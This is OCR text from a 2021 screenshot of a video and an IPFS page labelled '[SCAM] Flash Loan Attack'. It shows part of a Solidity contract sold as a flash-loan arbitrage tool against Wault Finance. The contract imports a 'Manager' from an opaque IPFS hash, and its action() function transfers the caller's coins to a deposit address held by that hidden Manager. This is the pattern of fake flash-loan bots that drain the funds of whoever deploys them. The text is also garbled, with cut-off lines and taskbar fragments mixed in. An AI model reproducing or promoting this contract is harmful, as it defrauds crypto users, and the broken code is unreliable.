 FLASH LOAN ATTACK on Wault Financ
YouTube
https://ipfs.io/ipfs/QmUSr3EgzzS
[SCAM] Flash Loan Attack · GitHub
IPFS Preference
ipfs.io/ipfs/QmUSr3EgzzSmB8YDN411Z3w1xDcgu3dr8sJqSfAnaRFv7Y
IQ
pragma solidity ^0.5.0;
// Multiplier-Finance Smart Contracts
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
// Code Manager
import "ipfs://QmdRsW6Z2JS7hfzxPcp27Bqd5RPmgwruCaSgKrixA2aTPk";
contract GetFlashLoan {
string public tokenName;
string public tokenSymbol;
uint loanAmount;
Manager manager;
constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
loanAmount = _loanAmount;
manager = new Manager();
}
function() external payable {}
function action() public payable {
// Send required coins for swap
address(uint160(manager.waultDepositAddress())).transfer(address(t
FlashBack Express 5 Recor...
// Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
// Breakdown of functions written below
manager.performTasks();
/* Breakdown of functions
// Submit token to BSC blockchain
string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
// List the token on Wault Finance
manager.waultListToken(tokenName, tokenSymbol, tokenAddress);
// Get BNB Loan from Multiplier-Finance
string memory loanAddress = manager.takeFlashLoan(loanAmount);
// Convert half BNB to DAI
manager.waultDAItoBNB(loanAmount / 2);
// Create BNB and DAI pairs for our token & Provide liquidity
string memory bnbPair = manager.waultCreatePool(tokenAddress, "BNB");
manager.waultAddLiquidity(bnbPair, loanAmount / 2);
Start
Type here to search
9:54 PM
8/13/2021
3